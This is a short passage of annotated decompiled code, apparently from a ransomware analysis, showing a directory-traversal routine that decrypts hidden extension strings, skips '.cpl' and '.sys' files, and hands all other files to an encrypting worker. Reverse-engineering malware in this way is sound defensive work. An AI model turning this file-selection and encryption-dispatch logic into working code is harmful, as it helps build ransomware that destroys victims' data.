 164 extension_3 = get_extension(dir_find_data.cFileName);
165 DWORD1(v99) = 0x3A0056;
166 LODWORD(v99) = &unk_4A0059;// cpl
167 v44 = string_decrypt(&v99);
168 if ( str_cmp(extension_3, v44) )
169 {
170 extension_4 = get_extension(dir_find_data.cFileName);
171 file_send_struct_list_12 = 0x3A0049;
172 directory_crypt_path_4_8 = &TRAVERSAL_WORKER_STRUCT.file_data_struct_list[0xC92].file_node.path
173 + 1;
174 v46 = string_decrypt(&directory_crypt_path_4_8);
175 if ( str_cmp(extension_4, v46) )// sys
176 {
177 v47 = string_append(directory_crypt_path_6, dir_find_data.cFileName);
178 mw_send_file_to_worker(1, v47);// send file to encrypting worker
179 }
180 }
181 }